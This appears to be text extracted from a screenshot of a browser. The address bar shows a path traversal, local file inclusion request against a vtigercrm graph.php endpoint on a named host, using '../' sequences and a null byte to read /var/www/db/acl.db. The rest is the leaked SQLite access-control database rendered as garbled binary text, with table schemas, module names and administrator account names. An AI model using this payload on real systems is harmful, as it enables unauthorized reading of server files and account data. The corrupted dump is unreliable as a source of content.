 不安全 | https://sip2 .com.tw/vtigercrm/graph.php?current_language=../../../../../../../..//var/www/db/acl.db%00&module=Accounts&acti...
SQLite format 3 @ � �� �� 3Access the resourceaccess ������� )9)extension userextension�operatorOperadorOperador xxxxAAA %
������ . E k � � � � �1Mc|����'Ys����� #sysinfoSystem InfonetworkNetwork(11network_parametersNetwork Parameters
Management!grouplistGroup ListuserlistUser List$--group_permissionGroup Permission ##load_moduleLoad Module shutdownShutdown(11hardware_detectionHar
packagesPackages%%repositoriesRepositories ))backup_restoreBackup/Restore##preferencesPreferenceslanguageLanguage'themes_systemThemes#time_configDate
!voicemailVoicemails!!!monitoringMonitoring"))echo_cancellerEcho Canceller0#99endpoint_configurationEndpoint Configuration$!!conferenceConference$%--exte
Cli(##file_editorFile Editor2-faxlistVirtual Fax List �� h "_����x^B,����{L, � � � � � | f N 0 ����_�,j55summary_by_ex
i))graphic_reportGraphic Reporth##text_to_wavText to WavfantispamAntispame%'asterisk_logAsterisk Logsd!!recordingsRecordingsc%%address_bookAddress
BookbdashboardDashboardacalendarCalendar`crmSugarCRM%_-/instantmessagingInstant Messaging^'faxutilsFax Utilities]!sphonesSoftphones\downloadsDownload
Setup-U/=dest_distributionDestination Distribution T))billing_reportBilling ReportS'billing_ratesRatesRbillingBillingQ%)channelusageChannels UsageP!cdrreportCD
ReportFopenfireOpenFire?webmailWebmail>#email_relayRelay=)email_accountsAccounts<'email_domainsDomains 7))template_emailTemplate Email6faxvisorFax
Virtual Fax oo� c'�z} !! �Etableacl_actionacl_actionCREATE TABLE acl_action (description varchar(200), id INTEGER PRIMARY KEY, name varchar(10)
(description TEXT, id INTEGER PRIMARY KEY, name varchar(200))�A)) �=tableacl_membershipacl_membershipCREATE TABLE acl_membership ( id INTE
NULL default '0', id_group INTEGER NOT NULL default '0' )�( �#tableacl_useracl_user CREATE TABLE acl_user (id INTEGER PRIMARY KEY, name varcha
extension varchar(20))�%33 �qtableacl_user_permissionacl_user_permissionCREATE TABLE acl_user_permission (id INTEGER PRIMARY KEY, id_action int
%% �Itableacl_resourceacl_resourceCREATE TABLE acl_resource (id INTEGER PRIMARY KEY, name varchar(50), description varchar(180))
�EE�B�wMadminadmin �; #Madmin
))Mmis_perl_adminmis_perl_admin Madminadmin
tableacl_group_permissionacl_group_permissionCREATE TABLE acl_group_permission (id INTEGER NOT NULL PRIMARY KEY, id_action INTEGER NOT NU
NULL)�e-- �}tableacl_user_profileacl_user_profileCREATE TABLE acl_user_profile ( id_profile INTEGER NOT NULL, id_user INTEGER NOT NULL, id_res
NULL, PRIMARY KEY (id_profile), FOREIGN KEY (id_user) REFERENCES acl_user(id), FOREIGN KEY (id_resource) REFERENCES acl_resource(id) )�-99
TABLE acl_profile_properties ( id_profile INTEGER NOT NULL, property varchar(32) NOT NULL, value varchar(256), PRIMARY KEY (id_profile, property), FO
(id_profile) )K_9 indexsqlite_autoindex_acl_profile_properties_1acl_profile_properties �;$,4<DLT\dlt|���������������$,4<DLT\dlt|����
! ! "# #$ $% %& &' '( (2 23 34 45 56 67 7< <= => >? ?F FP PQ QR RS